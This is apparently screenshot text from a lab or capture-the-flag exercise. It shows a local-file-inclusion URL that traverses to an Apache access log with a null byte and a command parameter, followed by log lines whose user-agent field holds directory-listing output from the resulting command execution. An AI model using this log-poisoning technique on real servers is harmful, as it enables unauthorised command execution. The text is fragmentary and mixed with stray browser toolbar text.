 view-source:http://monitor.cybox.company/admin/styles.php?style=../../../../../../../opt/bitnami/apache2/logs/access_log%00?&c=ls -la
Burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 10.8.78.141 - - [04/Dec/2020:06:30:45 +0100] "GET / HTTP/1.1" 200 5295 "-" "gobuster/3.0.1"
2 10.8.78.141 - - [04/Dec/2020:06:38:13 +0100] "GET / HTTP/1.1" 200 19636 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
3 10.8.78.141 - - [04/Dec/2020:06:38:13 +0100] "GET /skins/shinra/img/bg/patterns/obl-1x1.png HTTP/1.1" 200 114 "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
4 10.8.78.141 - - [04/Dec/2020:07:08:48 +0100] "GET / HTTP/1.1" 200 19636 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
5 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/js/jquery-1.5.1.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
6 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/js/jquery-ui-1.8.13.custom.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
7 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/js/custom.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
8 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/hoverIntent.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
9 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/superfish.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/skins/glossy/style.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
11 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
12 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-twitter/tip-twitter.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
13 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/supersubs.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
14 10.8.78.141 - - [04/Dec/2020:07:08:49 +0100] "GET /skins/shinra/js/poshytip-1.0/src/jquery.poshytip.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
15 10.8.78.141 - - [04/Dec/2020:07:08:50 +0100] "GET /skins/shinra/css/main_desktop.ltr.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
16 10.8.78.141 - - [04/Dec/2020:07:08:51 +0100] "GET /skins/shinra/img/logo.png HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
17 10.8.78.141 - - [04/Dec/2020:07:08:51 +0100] "GET /skins/shinra/css/reset.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
18 10.8.78.141 - - [04/Dec/2020:07:08:51 +0100] "GET /skins/shinra/css/styled-elements.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
19 10.8.78.141 - - [04/Dec/2020:07:08:51 +0100] "GET /skins/shinra/img/bg/patterns/obl-1x1.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
20 10.8.78.141 - - [04/Dec/2020:07:08:51 +0100] "GET /skins/shinra/img/twitter-border.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
21 10.8.78.141 - - [04/Dec/2020:07:08:51 +0100] "GET /skins/shinra/skins/glossy/glossy-bottom.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/skins/glossy/style.css" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
22 10.8.78.141 - - [04/Dec/2020:07:08:51 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple_arrows.gif HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple.css" "Mozilla/5.0 (X11; Linux
23 10.8.78.141 - - [04/Dec/2020:07:16:57 +0100] "GET / HTTP/1.1" 200 19636 "-" "total 20
24 drwxr-xr-x 3 root root 4096 Nov 16 12:35 .
25 drwxr-xr-x 6 root root 4096 Nov 18 22:36 ..
26 -rw-r--r-- 1 root root  528 Nov 15 00:59 index.php
27 drwxr-xr-x 2 root root 4096 Nov 16 12:30 styles
28 -rw-r--r-- 1 root root  225 Nov 16 12:31 styles.php
29 "
30 10.8.78.141 - - [04/Dec/2020:07:19:36 +0100] "GET / HTTP/1.1" 200 19636 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
31 10.8.78.141 - - [04/Dec/2020:07:19:37 +0100] "GET /skins/shinra/js/jquery-1.5.1.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
32 10.8.78.141 - - [04/Dec/2020:07:19:37 +0100] "GET /skins/shinra/js/jquery-ui-1.8.13.custom.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
33 10.8.78.141 - - [04/Dec/2020:07:19:37 +0100] "GET /skins/shinra/js/custom.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
34 10.8.78.141 - - [04/Dec/2020:07:19:37 +0100] "GET /skins/shinra/css/main_desktop.ltr.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
35 10.8.78.141 - - [04/Dec/2020:07:19:38 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-twitter/tip-twitter.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
36 10.8.78.141 - - [04/Dec/2020:07:19:38 +0100] "GET /skins/shinra/skins/glossy/style.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
37 10.8.78.141 - - [04/Dec/2020:07:19:39 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/hoverIntent.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
38 10.8.78.141 - - [04/Dec/2020:07:19:39 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
39 10.8.78.141 - - [04/Dec/2020:07:19:39 +0100] "GET /skins/shinra/js/poshytip-1.0/src/jquery.poshytip.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
40 10.8.78.141 - - [04/Dec/2020:07:19:39 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/superfish.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
41 10.8.78.141 - - [04/Dec/2020:07:19:40 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/supersubs.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
42 10.8.78.141 - - [04/Dec/2020:07:19:40 +0100] "GET /skins/shinra/css/reset.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
43 10.8.78.141 - - [04/Dec/2020:07:19:40 +0100] "GET /skins/shinra/css/styled-elements.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
44 10.8.78.141 - - [04/Dec/2020:07:19:41 +0100] "GET / HTTP/1.1" 200 19636 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
45 10.8.78.141 - - [04/Dec/2020:07:20:24 +0100] "GET / HTTP/1.1" 200 19636 "-" "total 20
46 drwxr-xr-x 3 root root 4096 Nov 16 12:35 .
47 drwxr-xr-x 6 root root 4096 Nov 18 22:36 ..
48 -rw-r--r-- 1 root root  528 Nov 15 00:59 index.php
49 drwxr-xr-x 2 root root 4096 Nov 16 12:30 styles
50 -rw-r--r-- 1 root root  225 Nov 16 12:31 styles.php
51 "
52 10.8.78.141 - - [04/Dec/2020:07:20:25 +0100] "GET /skins/shinra/js/jquery-1.5.1.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"